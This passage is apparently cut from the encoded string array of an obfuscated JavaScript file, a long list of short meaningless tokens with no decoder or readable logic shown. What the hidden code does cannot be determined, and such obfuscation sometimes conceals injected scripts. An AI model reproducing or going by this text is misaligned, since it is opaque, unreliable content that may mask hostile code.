BcIa','W4TPW7vQwq','W6WMW4bzW5a','gCkTW67cOCox','W5ldVSoTkhi','W4uEW7qpDq','dCk9W6lcMmoN','gZjOvSo8','W5GKW71PW4m','AvVdRcVcH2tcO8kdkCkD','mhldU8oIqG','fCodW5dcGCkd','uSkoW5SpWQm','pgXqh8kx','WPbNgSoKWPe','mSkKq8ojja','WOZdGwjfma','kSkYW63cUSkF','rdrlq8kv','W5BdO8oOnxa','wvldQgDm','uJFdQ3ZcJq','W5hdVCoOle0','tupdTxPs','oMFcISktWPi','W43dT8ooktq','iCkbWOVcMSo6','WRGjWO8Vuq','FSo3g0xcHa','WQtdUvWNcG','rmksnqLz','m8ouW7xcHSkc','WR8tWOKSua','W5JdTCkQWRJcRa','BJldGt3cVq','CZ/dKJZcSG','WRnay8k4hW','W6RcGqVdPKm','WQWoWOiSvG','WOxdMNfEoW','W4n3W4WeDG','WPa7WRBcKCkh','W40dW7mwEG','BSklx8omdG','WP3dSbhcUmo2','WORdHNldO1G','qGhdNGrE','WOxdLgfppW','W7bIW7HiqG','WOWvW6D8vq','W7X9W4r4ra','WQvbD8kTgG','WOeuW70','W6HkdN8X','zW/dTJdcUa','WPrOh8oHWPG','bdVcNftcKG','u8osW6VcMmk3','tCkUW7aGW4K','W7pcKmoXnmoW','WOGfW7DVtq','W7iQW78lW5O','W4pdRCo1WPFdUG','WRxdTNVcNSoH','vLNdUIvT','lCoEW441WQy','W5/dRmkOWQlcVG','vqNdQHBdLa','W6pdLsNdLmo8','WOddTKJcHCoa','oCkmWPKRxG','W4ylW5iuda','f8kar8oddq','dWJdK8omW6W','n8koW5ddTHe','sSkIfIpdVq','WR3dRWNcQ8oF','dCkNxComkq','AYZdU2H2','W7xcQcVdSdK','qmkxW4ylWRC','W5BdV8kdWQ7dLq','A2VdUL5R','mIHwkSke','bayYxSkk','BM/dMqTr','WOP2WPqrFa','jhpcL8kgWPm','W4SkW6Cnyq','oCk1WP0Sxq','bSkpW5dcN8k7','eY7cL07cGa','CMZdNXHn','WP4HWRlcISko','vCoTk1hcJa','s8kxW7TQWR4','WOvopCovWQC','uCkIWOa1wG','nMhdTx1n','W5VdVSo7kxO','bmoFW7tdQSkl','WP1LfCo/WPm','WP56aSoKWPe','jIddQmo7W7a','eYa4q8kb','aSkgs8onaa','rmkvpsRcVa','W4itWQ7cR8oh','DxddKqbr','WPlcNCk1bKe','uSkbWQu6FW','v8kwW5GxWQG','c8kFrmokfq','ruNdRtxdRW','xcDxWO3cQa','W7dcU19Mma','x8o6kL7cJW','W7ffn3GY','dSkLW7ZcUCog','WPRdVKRcGmoq','kZrijCkF','z0ddSu7dJa','W4CFW60mCW','rCoRjuFcNG','W6SLW4GSW4W','quNdUh1v','WQbYv8kKnG','dSkoumoAbq','WQtdVmoWlqS','jmkCqJFdV8koW6nhW7HksKq','y8oaW4FcU8ow','vSk0kHr2','WO7dMs7cRmoC','dHSSwmkn','eN7dVmowvG','sSk5ddxdPW','pNtcI8knWOW','WOLHWPLZpG','WRHrB8k7fW','WRXwWPZcPSkl','j8kMW6lcOmkh','W47dTSkSWQlcSq','df9pb8kz','xmk7WPqRxq','wKJdKSoyW5q','FuFdK0HY','WPrLeSoQWOW','qZjeWOxcQq','W4eoW7afAa','W7WRW4CHDW','WR9JWPrScq','kgJcHCkhWPm','FKhdQfVdSW','wsddPdZcUq','pmojW5KYWR4','WPpdO1hcMCoo','tvldP3vt','WOjwWPRcL8kP','jYRdO8o9W7i','BSkgy8oJkW','emkAWRNdQ3e','vJveWOBcUG','nYtdUSo+W7W','lINdPmoTW68','WQFdVmoZbt8','pSkQW5BcTmky','WRv8vmkODG','WP5HgCoYWO0','W4apW6uiCa','W5G4WO7cLSoA','W6Tqex47','W7qKW5ndW4e','WQLeyCk2eG','W7hcVCoonCoY','hCk2WRpdOxa','WPNdGx1rpq','WQudW7vuuq','gmkVWQRdOxW','W6ddQXVdSqe','cwr+l8kO','vCkUWOyJsa','W70SW7efW5O','W5KNg0Ct','W63cHmoQamor','umklW5iaWQ4','WQSlWPuTtW','igZdP8oXsG','WODNhCo4WPm','mxZcMSkFWOm','WOWiW6L7xW','W4jeW6PVW7q','eSo/W5BcQmkB','D3BdHbXn','n2jrbmkv','gHu9vCkb','DrNcLvpcJq','WQHhWOTgeW','v8kwiW9C','osJdRSo0W7q','WQPwDSk7fa','WO55WObRja','jmk2W7xcPCke','WRSiWPiVxa','WQVdVCoPWOBdTW','WPf2aSoQWPe','WQGyWP5yWR0','jsxdLCosW6S','W7qOW6rVW4a','sCkCnrXo','W6FdTCoBb2q','FCkRhqNdMa','WORdGwTdjq','W48yW7v2W7a','WQRdU8o+kqS','WPLgiSo+WQy','wSoSoflcHa','WQBdUg1gdq','WQqHW7yutG','WObHwSkDoq','CHZdRrVcSG','uKtdRKrA','WOzPbCoNWPW','WOJdItlcOSoa','dmkREmoHaa','WOhdT0pcMSog','jCk1fHFdNa','WOiZWPTFWQm','BLVdSu7dSG','hComW7xcL8kj','rIdcQN/cQW','B3JdGafi','WQuiW650vG','W5GxW48gzW','WOPKcmoQWPS','sLpdPNPv','B8k1W5HQWOO','ymovWOddT10','y1/dKt5U','zM7cPHPB','F8odf3BcJa','WOldNCoHiW4','qYPlWOdcUW','v0tdTxTi','pSkTW6FcL8oB','W6u+WQldG8kW','fdPXvSku','dSk2W77cO8oc','WQ3dPvtdIfy','WQZcUCkYfhK','vc5CWPhcPW','f1FcRSkNWO4','uWtcSvRcJq','rmo0aG19','EGtdPJtcQG','WQZcImoHrr0','qJnvWP7cPq','W5ddMSohlxq','acxdHSo3W74','WPKgW7TOxG','DrFcKL/cUa','WRZdJmooWQ7dTq','WRJcVCk6oge','o8kTWOVcSmkB','emozW4tcI8ki','d8o3W6RcJmk/','x8koW5asWQG','WQzkDCkSgW','pmkZW6dcS8ko','nMlcL8kkWOm','WPKgW7z2uq','k8ofW40GWRC','pvVcJSkRWPC','i3FdKmojtq','r8kIWOG8vG','W43cSCoilSk3','i8kMW6FcTSkp','mYKBqSkw','nSk1WQhcQCkt','C0hdKuldHa','WQu9WONcLmkN','ndZdTSomW7W','n8keWOpcL8oP','FMFdLHJdGa','WOnwv8kZcq','yGddOIVcSq','cWGMvCkF','aWldVq','BCkrW4uQWRu','WRDFFCkTcG','aSk3ySoAcq','sCkQdINdUG','p8khWPZcHCoN','mZ5fj8ka','WOFdMhtdOL4','W5JdR8k5WRZcUa','WRFcRmk7bhK','WRNcOmkTfwm','W58dW6mvCG','eCkaxmovbq','buVdJvddVq','jMxcN8kbWPu','gmoqW4/cKSki','jwbngCkD','gudcM8kiWRK','gbSGs8kx','WOHIW6D0wG','WP3dGMLhiW','x8k9WQ0jiG','FGD/WQBcSW','W7WfWO9lFa','W7qgW6ussmklev04WQbJWRa2','W688W7yiW50','F8o/ieNcJq','W7mGW5zEW5y','W5FdS8kTWQtcRq','W7bIW4XBEq','bbOXv8kE','WRBdPSoJmXW','WPBdG2pcM8oL','W5e9W6S7W5a','EZZdJtxcTa','x8o+julcLW','WP7dHhThpG','z3ZdGrz1','WRFcMSoAcha','FdpdItRcUq','WO5NaSoqdG','WR/cSCk8ch0','W7XoW5LuzW','bHFdKCo9W5S','WPmpW6T3wq','W6ddRfVdSf0','W4ZcHIhdOIe','WRVdNgPecq','kLJcLZtcSa','fwlcR8keWO4','ACk8hGRdPW','WPBdIxZdUvK','fYZcTMNcPq','W5dcQ8kja8or','WPpdS1tcPSoK','zX3dPYFcUq','WOOQWPFcLSkE','dmkRW7ZcPmog','W5eCWQ/cT8ox','W6y+W4jkW4a','W7lcQSobh8oj','W6TwWPPHpa','nmkZkSkSna','mJjro8kb','W6O6W4SxWRG','vYtdKYtcMG','r0X4WQBcUW','ASkag2RcMW','xKFdKanQ','W40qW7ylDG','l8kqWONcKmoV','pNRcKCkqWOu','W4r1W7HXxW','m8oDnsldMW','fCo+W4S+WOO','sh/dPsLV','W6TKWRjtrG','oCkUWQa1Eq','W4qyW74Mzq','kvpcM8kRWPq','W4ywW7Wuzq','CmoCewFcRW','WP/dJh1apG','WRRdVWJcQ8ov','W5VcGIZdPse','W6VcL8o/a8oA','WQNdNLDcmG','A3ZdIqjv','W40WW6K3da','bSkUyCojiW','rf9siCk5','WRmlWP01uq','W7aPW60cW5S','B8knW70NWPC','W6BcKCoTf8ou','WRVdOgZdL0C','WQNcQmkHh3O','eSk5W63cUmod','dCkaW7BcPmob','BGSdFmkF','DCkyWQpdIHe','c8kHW4BdVxO','W5iyWQJcQ8oC','ehfnjmkR','y8kkWR4PsW','cmk2W7/cPmoz','WQJcU8k+aNS','wmo7hgRcJq','zGldQZFcSa','lmk1W6hcVCkh','EKldRuhdHa','WPBdQ0JcKCow','WR7dTSo8WPldOG','ccdcKLpcIq','W4hcLYddOZ4','W55VW4bLFa','zqTAWRhcMG','c8k5WQhdQLq','ymopowBcRa','Ar7cJ1NcOW','pCkWWP7cJCoO','W6LCW6PcEW','WQBdO8oRirq','dmk3WQNdTNS','WQThy8kTyW','W4lcIZ7dQc0','F3NdNHrE','FSo9jw3dTq','emk0W6hcSmob','mmooW5q1WQ0','W69bggyY','W5KBWRRcSSoj','WRD+C8kSiq','y2/dIXPC','mJ1AoCkl','xLpdVwXl','xSk5WP8Isa','m8kaWOFcVmos','EJ7dKYRcRW','WP3dTblcJSoY','p8o+W7adWOi','W4n3W6X0vq','WQBdVSoSoZ4','WRxdUddcImoK','WQbWESkKcW','saVdLH/cSq','l8kxWPVcHSo7','WO7dJZJcTmob','lYtdSmopW6W','tWpdQb3cJa','zb3dOf3cTW','lmkwWP7cI8oX','wmomeg3cJW','W4xdRSoVlgG','a8kQW4dcGmk0','WRtdPSo+WOtdTq','eCkbvmohca','W5/dM8oBnM0','W5LDD8k8eq','F2BdJu7cSG','CmkvaaPE','WQpdOfddSMC','At/dJt/cSq','l8k4W7tcP8kF','WRNcImoMoXK','WP3dGgHDoG','bSkTWO3cSCo4','xmoVahFcHG','smoIovlcGW','WQ3cV8kEpve','WPWoWPxcOSk1','WP/dOeTfkW','a8k4WQhdPNu','yg/dIYjm','wxtdMLRdNW','ndZdQSoWW7O','p8koWOtcKCo+','gMVdGCoNAG','lMnwgmkw','W60PW6ylW50','EJtcQKVcSa','hmouW5/cICkV','mmkEW6lcM8ka','pCoVW5aVWQG','gCoEW43cG8kl','fGu4wmke','W4emW60qyW','WOSLWOXuWQq','kMPbaCkf','lSk9W5BdNmk5','EqVdRtRcQa','jx/dVSoWsG','W5H3W7HTuW','W7BcKmoUe8oD','tCkUWPGTwa','vKxcKxHr','psjqjCkq','WQuFW41Jqq','WOnIa8oMWPi','W5lcImkApfy','tSoEnqRdMW','lglcLCkeWPy','WQdcOeBdJ1S','WOVdQSoObae','WRpdN3vDlW','wILeWO3cRG','WQHbxmkPeq','vCo6jvhcMq','AfxdTu/dJG','W4z4W7jMxW','W5aiW6CqDa','zXRdQdFcQa','emkHWR/dVgG','W518W7fQwG','WOn7f8oPWP0','CmoCfwdcJW','WQVdOSoOrri','BX3cGf/cRW','obldRSkxW7m','uxdcPIfY','WRHbumk1gG','CvddNNBdKa','fa88qSkt','WQFdSfzUha','hIFcM0VcNa','W6zcd34Z','WODKcmo3WPe','WORcNvxcMmos','p8ocW7tcSmk/','WRBcGrNdJZq','uSkIEHhdUW','W49hlNPA','qrFcT3FcVq','mMBcKSkkWO0','DMddIr1l','trldSXVcMq','WObFvSkgca','kJzunCky','WRhdVmoGmr8','WPtdLgddVMy','x8kLaIBdOq','BG/dNb3cLa','tmkBW50gWQi','hSkPWQ/dTwC','WQquWPyGwq','WPFdHtBcRSod','W7KFW43cI8ot','m2VdP8oZqG','mSkzWRRcJCo2','WQ7dT8o+kGW','dCk0W7xcUSoa','rCk3bJldSG','rSkQaJtdRq','W4r7W6zIsa','W7rrW7q0W6y','W7irWQZcISo2','W5T9W6j2qG','kmonW50PWQS','yCkmjGjR','dmkZWQpdShS','rSkbfrFcMW','pgHFdmkj','W5eAWP5VW4m','CXNcTNNcRG','hJxcJ0ZcNG','WPddTvVcKmon','e8koWRhcNSkg','W53dM8oUgW4','WP3cPmkYbv0','WRNcU8kHfxO','sKtdVMvi','WORdJZNcRSos','mxHsdSki','WOqQWPRcGCkT','pwBcJCkdWOO','W67cHCovaCoF','W6mfW6XJrG','zuNdPuJdKW','xdNdVN5p','ranJWPtcQW','u8k7WRG/wW','WO7cP8kvff4','WQZdQSoIWQVdJW','pSosW6BcKCk1','W450W6rWvG','W4RdTmkVWRZcSG','sSkIW6ycWRm','hmknWOldK30','c1TVp8k6','CwNdQ1ZcJa','WPBdIw/dR8k5','W4mjW6WwEG','W7hcQXZdHby','WPNdGIZcT8o4','W6aVW7ydW54','W4nVW6vSqW','WQldTmk8WRpcPq','jSk+WOVcTCk3','WRpdJYdcVCkS','W4xdT8oOmgS','W5amW6ebza','EmosW6tcQ8k3','EcvuWRdcVa','gHdcQLNcKW','WPr0jCoBWPK','W7aPW5rlW40','rCkVW7emWR0','n2xcLSklWPG','W47cGdVdRI0','a8oPW7lcQCk3','W7LrW4qVW5O','W6Dhd20M','WO8BW6H/uG','o2hcSCkxWQu','WONdHwfplW','xK7dUxLp','i8ocW4XjWOy','W7TAc3S7','b8oqW4tcICkn','WOZdRvdcKSo+','WP/dG03cJCor','WOnQeCoLWP0','W4JcNcJdRYC','jmksu8oujW','nWnTdmkM','W6BdT8ohkNu','WQCvWOaIvq','dSk3W7xcTSoh','W7KQW4jpW5K','D1pdRav6','WPtdI0ldN0u','WQFdQSoHiqK','i8kVW7tcUCkg','W5qYWO7cKCo9','CqJdPcRcRG','aCkYWQFdS2C','W4dcMCoAj1u','WO3dJxn/kW','b8ojW4GjWRa','W5FcJYZdTd8','ify/W6ldJ8k+WR17A0ldKSkY','WPewWPxcL8ke','sdldHJdcLW','ktDAk8ke','WOvYgSo7WPm','jCoDW7rksCk+W4HvW6JcHG','dmooW5BcImkE','eCoxWQNcTSkc','d3ZcUSkIWPy','DXNdTdhcTG','j8k+W6hcOmkh','W6BcJ8khm3O','WPJdUf7cGtS','uSkncHLQ','nsDrj8kx','WPldG3PqlG','W4ZcGSo+p8ol','mSkgWONcLSo4','Dw7dKH1z','fLddGCoftW','kmkwWORcImo+','l8oeW5GIWQy','WPChWRPxW4C','WPNdH01qkG','q8knW5ytWRa','WR87WRrFtq','WOr1h8oNWPO','WPDLcmo3WOu','pMtcN8kqWO4','W5WdWRpcU8ox','WRRdLgxcSmow','WP10W6GjdG','fWW1vSkT','WOldOdNcKCod','WQNdLCoVoXK','W6hdJCktWRtcQq','WRRdHmoKWQVdLq','jmkMWRRcT8os','WRNdKCoUdMa','DwFdSWhcQG','tvVdUG9Y','oCkLWOOyyW','W7NdIry7mW','WOKiW6LJxW','W47cKZtdStO','W7KyWQlcTCo5','yvVdTvZdLa','p37dO8oZzW','WPSAW69Rqq','WPWAWOWOW4C','CK3dS1ldKa','w8k8adxdTG','xcbyWPZcVW','WQztW6Tfua','WPtdMM3dRei','WPFdJddcRCoc','WP0sWR8NEa','W5ZcGdBdSdC','W44yW5VcOSkW','WOOmWQNcTSkl','W70RW5vuW4q','xSkoWO4Wzq','EZddHtRcQW','W71hf2iX','W6RcGWVcJb0','WPRdNMPnmG','fmk2WQRcRmoj','qazkWPpdKW','wCk5WOaXrq','pxldV8oYuq','xCkujWzx','sYbpWPtcSq','WQJdKG3dGCov','amkIW6FcG8or','WRTsCmk1fq','kCkiWQtdObe','WQTzWODuca','WQbfWOfujq','W5ddV8o7jwO','Eb/dQdZcOG','aWq5tCkw','cCkiwCooda','AN/dMWre','WO/dLtVcVCou','W6GgWOjMWQS','jXpdUCo1zW','aCkuDmoWaW','d8otW67cJmkG','WQVcR8kIg3q','lICTdmk8','aqyeBSkK','CSkEa2b7','vcdcPfBcVa','maJdR8oCW5O','ncVdTmoHW6m','W70SW441W5e','uCkbWR83Eq','qSkeW5miWQK','W7hdTmkuWPRcMa','tYtdTmoYW4S','W7CMW4LuW50','WPZdLsdcR8oF','AJVcQYNdHG','WPxdV1JcTCoh','WPNdJcxcOmoa','WQFdPSoIja0','hH9oimk8','x0tdRwfv','gCkAWQNdQNu','mczgiSkw','WObQe8o1WOW','WOtdHxVdVua','W6ijWOVdG8kW','ocDffCo8','W487W61EW5O','lComW4OWWQS','pxLwdmky','WO/dQe3cUSon','ELRdRuZdMq','k8kaWPRcL8o2','t8o6W5GkW4K','zhNdMWbu','WPNcSCkrghG','lJu9Bmkx','W4mBW7mfyW','WPeRWRtcNCks','W5BdK8kAWQxcPq','WOvdW5FcSmkP','WRKaWPxcU8ok','qCkGaJddRW','WPldKgTbiq','WQ0cWPqYxq','tetdVxXz','WRujWPy1vq','FwpdNqzt','BLddU0ddMG','uCkRWRGjBq','W5JdTSohlvm','n3NcI8krWOy','WPFdJIlcR8oc','omkMW6lcPSkc','WPpdMJJcT8oq','WPddQdBcLmoD','WQJdG1DcpG','EaxcHf3cSG','qahdNWSZ','WPSQWRdcGSko','dmkpW7tcNmov','qCo0k0NcNG','lmk9W63cPmkB','omk9W6RcSCoT','ldKyAmkY','FGxdJbNcRW','WP7dNgfCia','q8kwlari','cXbBzCkU','W71rbgyP','W7K+W4XcW5G','i8omW5C0WR4','oCkaW4JcSmoG','WPi8WP9lWQu','WOvThmoZWP4','jgRdPCoZtq','ogBcHCkkWOe','W5ddT8ohmMW','yHZdSdxcUq','WP8NWOfDWQ0','lmkoWOVcSSon','WRCyFSoDWQW','dH3cPKVcHW','WP8PWRFcMmkV','lra5hmkd','ssneWPtcQa','W4OlW5WjWRS','WQ45W61VtG','W5u3W6ylW7a','mmkoWPhcH8oU','EuFdRwVcSG','WOa9WRaOWRm','WRJcR8kSc34','fK7cN8oRuq','EapdHZVcRq','W6RdLSkwWPJcUq','WO7dPvtcKCog','lSkKW7ZcV8kg','WOVdGN7dUea','xCkIqGLB','WPldNhrboa','q8oPovhcJa','fJhcNLFcNW','sSo5meVcGG','EdxdJJ3cRG','WONdUdxcTmoL','W7u4W5XdW5S','BJhdIJVcTG','WPBdH3BdQvi','kLTHpCkF','WQzKW6XdFq','uSknpqfB','pg1ba8ka','eGS7sCkv','aSonW6JcQCkq','WPWLWP5BWQ0','DCkkW4PQWOi','dCkoW6hcMSk5','sGD/WPhcRa','jN1he8kz','W5GAW7asCW','W69mdNGT','WO3dIgVcT8o8','e8okW57cLmku','WQHlF8kRfW','WOldNCo8bsG','mw7dQ8oLta','jqvbkmkG','zZhdGspcVG','dSkBWOhcR8oR','lSk/W6dcV8kE','k3ZcL8knWOW','WPRdSZdcNSoY','WRaZWQrkWQe','W6pdVKddL3G','B3RdKhDq','WOVdMfRdTfi','W5SwW7CnEa','kSooW5uPWR0','dHi7qSkl','WP8FWPCxCW','uSkulbzn','W67cVCoui8o0','WQyYW6eHwG','xmkhW7eCWQW','WR0XWPlcHSkp','BqpdNqdcTW','W79tcw0W','sCktjWfz','W6JcN8o2gmoE','W53cII7dKIq','W6PZW4HOzG','WOGkW7bWwa','W7SZW6qtW54','osDhpCkg','W5/dP8oHowi','W7pcLCoKfCot','xCk9WPOJra','WPpdJ3TFma','WQbfWPXuuW','BfBdTgWX','WOddLxhdSvO','WOqjW7jWra','dqpdOCo0W4W','oshdUCo6W6K','WQZdL3ZdUxC','W7GQW4HwW5m','FCk0jGzk','WO/dQ0tcNCoF','WOyyWO5+WR0','yb/dSZNcQG','WRRcUCkXfh0','j8kVW6BcSCka','W4OqW6CmCG','sSkLaZxdVa','pSkcW4NcNSoH','DhldJano','WQ/dOCoIWOFdTq','pSodW48JWQa','gmkiv8okdG','cSkLW7ZcUCol','WP4YWRlcI8kp','lSk4W7BcPSkc','WOVdM2ZdOKC','WOBdGCoIjsG','WRNdO8oWjbe','f8ovWRZdHfe','aCk7W6lcVSoB','dHNcKLxcMG','gsNcKvBcLG','WQXcumkkdq','WOpdGMtdOK0','WQBdPCoOibi','xmkJWOaPsW','W77cICo2eSoy','oCkaW4JcP8oE','kmkaWPdcKmo/','vSkGWQewrG','lJncdmk8','W6usWRBcMSos','EqxdQZRcVW','W60NW70iW40','WP/cIepcT8o4','s2VdNabZ','CsJdJJVcTq','nSkAW7hcT8of','WRVdNmo9lIK','WP8/WQRcNmkb','WRqjWPyVqG','W7VcQJRcJXS','W7hcNrVdQYW','WRxdSdVcN8oo','WP/dRJNcN8oL','CSkBWOnaiG','cmk0WQNdRN4','W6jfl20s','WO3dJgldRLy','WPiIW59cW7q','W7BcHmoIaCoA','W5FdU8kSWR7cQG','gbS5vCkF','xSkpW5uEWQa','xvtdQubY','ybjSWPZcPq','W4FdRmoLixO','W6mCW6aACa','zaVcT1RcMW','W4y4W78zBW','W5apWQtcSCog','vNZcJhVcVa','DYldNshcQG','WRpcPSkMh3i','WPVdQuxcG8oe','W73cHSoPfmoC','WO3dJctcS8oz','W5ZdTCoTl2m','FmkBhr9A','q8kHbIVdOW','ymkZW4xdHfe','WP/dIJNcSmow','AGRcHLhcVq','kXtdK8oqW7S','FqhdStJcOG','gNBdO8o+ka','W61EgMyO','kmovWOJdPNO','kYNcHv/cSa','WQRdLCoQkJ0','gdpcJSoAW64','ka3cU17cNG','WORdH3ddRKu','lmobWQCvzq','gcKGwmkR','W7VdRSkzWQZcQq','W65fdhOJ','WQFdOSoQjWO','W7NdKCohkhC','ssldTXpcMa','lCkoWOVcKSoQ','WR8vWPSQxG','mcrpkCku','CG99WRtcKW','W6mlWP1TDq','WPNdK8omWO3dTq','yeXEWOZcKG','m8kEWORdGq','WP45WR/cG8kv','W5/dUCk2WR7cRa','eCkhumowbq','y8k2oazk','WPRdGwxdQKC','fHO5q8kt','W79EcMuU','y3pdKHLy','W6JcKSoGbSod','c8kow8odha','e1/dP8oRWQe','uCo+e2RcJW','WO8IWR3cKCks','W6K+W6KvW48','vSkUW4WfWQe','dXbca8kl','amokW4lcGmkp','uSkBW5mCWQe','dCoUW6WfWOG','WOddN3ddVvi','W7CSW60pW5G','WOvQaCo3WOW','ohhcQCkOWO0','WQRcSmkIgwK','owPFhmkj','d8knWOFdLeW','cSkQW7lcUmoB','fWqGwmkp','WRRdVCoPWONdUa','ls3dQSoOW6m','WQJdPCohgaK','W53dHSobde8','W7S8WO7cN8oQ','WPBdHNBdUf4','cZXXdmka','gmkrsmolaG','d8oxWQNcR8k4','WQfIWP9Qga','WOCWWOXzWQS','WPNdPuRcKCop','tfBdQgPE','W7ZdKCktWRVcQG','FCkjhdT1','mehcQCkOWQ4','zr7dRZFcVa','WRSmWOiSxa','WQ8vWPuGuq','WP7dKmoaWQJdNG','W7y0WQNcImo/','dbS9wSke','l37cM8kaWO4','nHv0dmkv','WOXMWPDSoa','W74UW6WeW54','WOeuWP19WRO','W4efW6PTqa','WPiQWQZcOCk1','nCoBW5qVWRa','nSkOWOBdOha','WR3dHhFdTKa','jIjzkmkt','WQSxWR/cVSo9','AmkjW4KQWPq','WRLnoCotWP4','jJvqo8kD','dwjga8k8','W4NdPmo7lNa','W5ldUSomevm','CIFdHZBcQW','WOW8WOPwWQC','Bs7dHchcQG','WPddT8o5js8','hZhcNe7cMG','dwFdJGRcJq','eCkTWOxcIgG','W7HDh2yW','lSoyW4qIWQW','WO7dJu1Kbq','ArVcJwhcOG','W4PWW7T6xa','yLBdMcHy','pCk0cGPl','W5FcQZNdRsa','W7JcMCoMh8ox','msTzjCkl','gMFdU8oVsG','mhJdVCoTuq','WQzmW6DvrG','mwjqdSkf','WQb3aSo5WOm','prbjWOtcIa','W6uyWOlcL8oe','yCkFicz3','WRhdV8o7pGi','WRNdGhfRma','Aw/dHqfq','WP7cHSk8kH0','EK/dNNBdSG','yXhcNvZcUq','WOe3WRpcG8km','WOynjmogW64','sCkoia1u','smoVW7SrWQy','uCk7lGD2','mhHnh8kD','W4RcGI/dPIa','W7OPW55AW5W','W5ddQSkUWQZcUa','pwpcHCkCWOO','WP3dM2bCjq','yvhdMILV','DZ/dIJBcSW','hIlcMf3cGq','W4ZcLtxdPsK','W449W4XEW4W','oCovW43cNCki','WRpdKGtcSCoL','ixpdOmoVqG','bSklwCoyaa','sgZdTKhdKa','WQRdVmoVpHq','WPPYa8o7WPe','ohpcLCk9WPq','ncldUmo3W7i','nCofW4WUWRy','W5pcKcRdSYy','WQ9eBmk9ea','W5FdR8k1WRBcTW','fIBcLuJcIa','mSosW5C/WQa','imopW4OKWRe','cf/cHCkCWOC','xMJcHdBdNW','aSojW4ZcKmkz','W60KW5PuW5a','WRTwCCkPdG','AbFcR3tcNG','W4eBWQBcT8om','WP/dU1VcGtS','lwFcSCkGWOq','kSobW5G9WQO','jCk/W7ZcU8kF','WPpdTYRcRCo1','WOWkW6D1qW','rtZcSq','sLBdPub6','hcxcNuVcMG','W705W49dW58','qYPgWP7cSW','WQ0PWOVcHSko','k37cJ8kCWO0','W7FdUCk0WRVcPG','WO18WPH9mW','bSoDW4/cG8kv','WRfmFSofWR4','FSkOWOqpiG','z1tdPvNdKW','mN1acCkE','eslcIfVcIq','w8kPhYVdUq','W5PZW6DSqG','w8k5ftZdVG','ufhdR0nS','mSkrW7ddNmkc','WR8XWO8xyW','lSkpWP7cVmoj','WPNdKxLilW','WRSrWRCQtG','rSkxW6RcNmk/','kmkIWOVcK8o+','W5VcTHhdTdC','hCkZWQxdRg0','ytdcJN3cKa','tSkKW4u2WRy','W7OUW64BrW','WPiGWRJcL8kC','WPa4WOrdWR8','W5KnWQFcMCoj','yfhdKfZdHG','lmorW4KLWQG','jSk4W6ZcP8oT','xCkWet3dUW','tvddRwvE','FbJdRsFcVW','W5GAWQlcVSoD','tCk+W6iAsa','WPZdQ0JcLSog','jJHcvSkg','W6FcGSoShmoi','l8kqvmoYAa','i8k+W6lcNmkF','W4K1W4b2W7G','gCkGW77cT8ol','eW3dQXVcTG','BSkKySoxlW','WRxdTSo6WONdVW','qWTeWP3cKW','xCo2j1xcJa','w0NdNMzo','WOlcTHVdM1K','m23dQmo2vq','W69NeM45','yXddOdNcOq','cSoRrmoWjW','FmoDi3hcOW','rmk+eYVdOW','EshdLstcVW','uYFcQh/cUq','WRBcPc7dTGa','W7bDfxK2','W5RcTSoIiSoC','WPNdTvFcLSos','WOKZWOHhWRW','WPPIiSodW7S','W5RdTCkTWQhcJW','Bx3dKrzo','W5Lcf8kFeW','WPldLdxcSmor','x8kukc92','tCk9eJ7dUG','rZvdWPBcPa','W7BdH8ovWPBcRG','wSk8brzx','zbpcHfxcPq','uwngjSk2','W5JdUCogd20','W5hcLZ/dRtG','WPddSG3cUmoZ','DcRdKYRcSa','WRbXp8oNWPe','W5RcMmovWPJcHq','yLddUvBdKW','WP4hW7fSvq','aSkTWQhdVhG','WPhdTNBcPSoy','f8oaW5pcSmkZ','WPiTWRhcGmkp','Cw3dVLFdKW','W4KpW6i2gq','ss1kWOFcUq','WObYgmo7WOe','FaVdLalcMW','lNTAhCkc','edTScCku','f8kUWRZdSNS','W6/cVSoUm8oR','DqFcNfZcOG','mmkkWOlcNCoW','AxFdHaLx','n2FcKCkaWOe','WOddLIlcUmog','WPZdMNhdO0a','W5eIW5D6W7S','ig/dPmoGsa','WPNdKJdcOmof','W5xcHIZdQYC','bSoEW4lcI8km','WP/dG3nkpW','l1nrzCkF','WOqhWQ5hWRa','W4rMW4bTFa','W7T3W78Bqq','DWxdQ1BcIW','mSooW5yWWP4','WOCxW4lcNmkC','oeNdLmoXDa','dCk4WQldSha','b8kFxCosjW','AIVdGcFcOa','C8oahhFcUW','CWpdUJZcTq','l3/cMmkFWPe','W4VcNdBdRIy','n8kqWONcMCoV','Eq7dQtFcUa','yWVcKfNcPq','WOCaW7DGqq','W6XYW4bLFa','W4nKW7nRxW','W4TOW6P3sG','o8o3W43cGmkl','uSkwW4CoWQa','k2bagCkB','oCkRW6dcSCkg','k8kXW7xcPCka','WOm1WQVcMmkn','vCkajbPb','WOWSWRpcMCko','WOi6WOvaWR4','cCknq8oAaq','W7mIW4PoW5S','W5SyWRNcSSoe','WQq1WRCICG','rCkMgs7dPa','yNNdPYn5','o8ksW6pcVCkZ','uMxcHCkUWOG','W4KqW45KxG','W6GSW5zbW5W','eHmGqmkn','aSkXWO/cRmo7','WQnCF8kRcG','CGBdQchcRq','WQtdSvLNbG','BSkMCmk5Aa','WRzHW71Znq','bbpdNSowvq','c8ksWO/dTxy','jwVcLmkkWPC','WOXfDCk7da','eJNcNeZcHW','nJXag8kk','zsNdNZVcOW','WOHbp8oiW7S','WQRdO8o0WOFdQa','bbpdKSoHAq','ws3dHJlcJW','s8kqjHXu','ymkxgYTQ','WOhdMSoDo3u','lKBcUCk3WQG','qKVdUqH/','y1pdRf/dKG','vshcJYNdHG','WQv9xmkkyW','l3PAcSkd','W7W4W60yW4e','pxNcJCktWOK','WP4hW6T4vG','WO3dT8oJkaW','nqv2jCkh','WOD2i8ofWOe','E8oieuRdSa','WQPNm8oPWQu','E8oiW7tcNSkr','emkbvmoyaG','nInol8kF','DbtcGLRcOa','WPhcOCo/d8o4','f8ojW4BcHSkt','W4ZcL8odb8oA','EWrytCkt','x0XMWPlcKW','W7iMW6eyW48','WOhdKIlcUmor','WRVcMSk5f2y','W6ahW602W60','lCobW489WQ4','WPm1WPGbzq','pdtcHK3cVW','W5tcKI3dQsK','W4ayWRhcRmoD','lIhcJvVcPa','WP8bW59/wW','fJBcHLdcNG','vNddI1Lw','W7PQW6nhpa','W4qaW7iAAa','hMb1a8kT','W78kW6CSW7G','kZzsjCkh','tCkaW5iaWQy','lSkhwCosfq','CX7dLYRcTa','WRn3W4CTyW','WRNdUSoQjHm','vtfdWOlcSG','nMxdQmo8Da','WQCxWOfaWOa','smkmW4KpWR0','Fmo/bKFcIq','lcpdQmoXW6e','eWJdS